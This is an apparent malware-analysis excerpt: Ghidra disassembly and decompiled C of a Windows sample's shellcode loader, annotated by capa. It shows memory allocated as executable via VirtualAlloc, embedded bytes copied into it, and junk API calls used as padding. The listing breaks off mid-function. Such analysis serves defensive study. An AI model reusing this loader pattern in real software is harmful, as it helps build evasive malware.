 00403c2e MOV EBP,ESP
00403c30 PUSH ECX
00403c31 AND dword ptr [EBP + local_8],0x0
00403c35 ADD dword ptr [EBP + local_8],0x625c
00403c3c MOV EAX,dword ptr [EBP + local_8]
00403c3f ADD dword ptr [shellcode],EAX = ??
00403c45 LEAVE
00403c46 RET
*************************************************************
* FUNCTION *
*************************************************************
undefined alloc_shellocde()
assume FS_OFFSET = 0xffdff000
undefined AL:1 <RETURN>
CAPA_ANALYZER: Scope - FUNCTION: read file on Windows
CAPA_ANALYZER: Scope - FUNCTION: execute shellcode via indire...
alloc_shellocde XREF[1]: main:0040400f(c)
00403c47 MOV EAX,LAB_00425d5c
00403c4c CALL FUN_00425b78 undefined FUN_00425b78
00403c51 SUB ESP,0xd18
00403c57 PUSH EBX
00403c58 PUSH ESI
00403c59 XOR ESI,ESI
00403c5b CMP dword ptr [size36bd],0x1c9 = ??
00403c65 PUSH EDI
00403c66 JNZ LAB_00403d87
00403c6c PUSH ESI int cchDest for FoldS
00403c6d PUSH ESI LPSTR lpDestStr for F
00403c6e PUSH ESI int cchSrc for FoldSt
00403c6f PUSH ESI LPCSTR lpSrcStr for F
00403c70 PUSH ESI DWORD dwMapFlags for
00403c71 CALL dword ptr [->KERNEL32.DLL::FoldStringA] = 00026cf8
00403c77 PUSH ESI UINT flags for Change
00403c78 PUSH ESI UINT cmdInsert for Ch
00403c79 PUSH s_ximirohisaxikavibasuwesuc_00402f7c LPCSTR lpszNewItem fo
37 *(undefined *)(unaff_EBP + -4) = 1;
38 *(undefined4 *)(unaff_EBP + -0x14) = 0;
39 FUN_00404323(unaff_EBP + -0x14);
40 *(undefined4 *)(unaff_EBP + -0x14) = 0;
41 FUN_00404323(unaff_EBP + -0x14);
42 FUN_00404376(unaff_EBP + -0xfc);
43 FUN_004043b3();
44 FUN_00404313();
45 *(undefined4 *)(unaff_EBP + -4) = 0xffffffff;
46 FUN_004040e0();
47 }
48 /* CAPA_ANALYZER: Scope - FUNCTION: execute shellcode via indirect call
49 CAPA_ANALYZER: Scope - BASIC BLOCK: allocate RWX memory
50 CAPA_ANALYZER: Scope - BASIC BLOCK: allocate RWX memory */
51 size36bd = size36bd + 0x1134b;
52 _DAT_023fa364 = GetModuleHandleA("kernel32.dll");
53 /* CAPA_ANALYZER: Scope - BASIC BLOCK: allocate RWX memory */
54 shellcode = VirtualAlloc((LPVOID)0x0,size36bd,0x1000,0x40);
55 uVar3 = 0;
56 if (size36bd != 0) {
57 do {
58 bVar5 = size36bd == 0xa8;
59 *(undefined *)((int)shellcode + uVar3) = *(undefined *)(address_03FFE25 + 0x1134b + uVar3);
60 if (bVar5) {
61 AreFileApisANSI();
62 }
63 uVar3 = uVar3 + 1;
64 } while (uVar3 < size36bd);
65 }
66 iVar1 = 0;
67 do {
68 if (size36bd + iVar1 == 0xe) {
69 GetShortPathNameA("eveyowet",(LPSTR)(unaff_EBP + -0x524),0);
70 CharUpperBuffA((LPSTR)(unaff_EBP + -0x924),0);
71 InterlockedDecrement((LONG *)(unaff_EBP + -0x18));
72 *(undefined4 *)(unaff_EBP + -0x70) = 0;
73 *(undefined4 *)(unaff_EBP + -0x6c) = 0;